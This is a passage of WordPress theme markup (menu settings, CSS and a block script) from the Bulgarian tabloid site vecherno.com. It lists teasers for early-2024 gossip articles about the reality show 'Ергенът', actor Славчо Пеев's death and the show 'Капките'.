info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_c7d","tdc_css_class_style":"tdi_50_c7d_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_c7d"}';
block_tdi_50_c7d.td_column_number = "3";
block_tdi_50_c7d.block_type = "tdb_header_mega_menu";
block_tdi_50_c7d.post_count = "5";
block_tdi_50_c7d.found_posts = "4632";
block_tdi_50_c7d.header_color = "";
block_tdi_50_c7d.ajax_pagination_infinite_stop = "";
block_tdi_50_c7d.max_num_pages = "927";
tdBlocksArray.push(block_tdi_50_c7d);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_c7d class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_c7d" data-td_block_id="tdi_50_c7d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_c7d" data-td_block_id="tdi_50_c7d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_d96 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_d96" >
<style>
/* custom css */
.tdi_51_d96 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_d96 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_d96 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_d96 .block-mega-child-cats{
					text-align: right;
				}.tdi_51_d96:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_d96:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_d96.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_d96.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_d96 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_d96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_d96 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_d96 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_d96 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_d96 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_d96 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_d96 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_d96 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_d96 .td-module-meta-info,
				.ie11 .tdi_51_d96 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_d96 .td-post-vid-time{
					display: block;
				}.tdi_51_d96 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_d96 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_d96 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_d96 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_d96 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_d96 .entry-review-stars{
					display: inline-block;
				}.tdi_51_d96 .td-icon-star,
                .tdi_51_d96 .td-icon-star-empty,
                .tdi_51_d96 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_d96 .td-module-comments{
					display: none;
				}.tdi_51_d96 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_d96:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_d96 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_d96 .td-post-category:hover{
					color: #000000;
				}.tdi_51_d96 .td-module-title a{
					color: #051d2d;
				}.tdi_51_d96 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_d96 .td-post-author-name a{
					color: #666666;
				}.tdi_51_d96 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_d96.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_d96 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_d96 .td-editor-date,
				.tdi_51_d96 .td-editor-date .td-post-author-name,
				.tdi_51_d96 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_d96 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_d96 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_d96 .block-mega-child-cats{
					width: 190px;
				}.tdi_51_d96 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_d96 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_d96 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_d96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_d96 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_d96 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_d96 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_d96 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_d96 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_d96 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_d96 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_d96 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_d96 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_d96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_d96 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_d96 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_d96 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_d96 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_d96 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_d96 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_d96 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_d96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_d96 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_51_d96 = new tdBlock();
block_tdi_51_d96.id = "tdi_51_d96";
block_tdi_51_d96.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 